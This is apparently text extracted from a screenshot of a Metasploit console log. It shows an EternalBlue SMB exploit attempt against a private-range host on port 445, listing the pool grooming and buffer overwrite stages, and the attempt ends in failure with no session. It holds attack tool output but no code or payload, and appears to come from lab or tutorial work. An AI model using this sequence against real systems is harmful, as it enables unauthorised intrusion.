 note process pid arch last
[+] 192.168.26.129:445 - Target arch selected valid for arch indicated by DCE
/RPC reply
[*] 192.168.26.129:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.26.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.26.129:445 - Starting non-paged pool grooming
[+] 192.168.26.129:445 - Sending SMBv2 buffers
[+] 192.168.26.129:445 - Closing SMBv1 connection creating free hole adjacent
to SMBv2 buffer.
[*] 192.168.26.129:445 - Sending final SMBv2 buffers.
[*] 192.168.26.129:445 - Sending last fragment of exploit packet!
[*] 192.168.26.129:445 - Receiving response from exploit packet
[+] 192.168.26.129:445 - ETERNALBLUE overwrite completed successfully (0×C000
000D)!
[*] 192.168.26.129:445 - Sending egg to corrupted connection.
[*] 192.168.26.129:445 - Triggering free of corrupted buffer.
[-] 192.168.26.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[-] 192.168.26.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[-] 192.168.26.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[*] Exploit completed, but no session was created.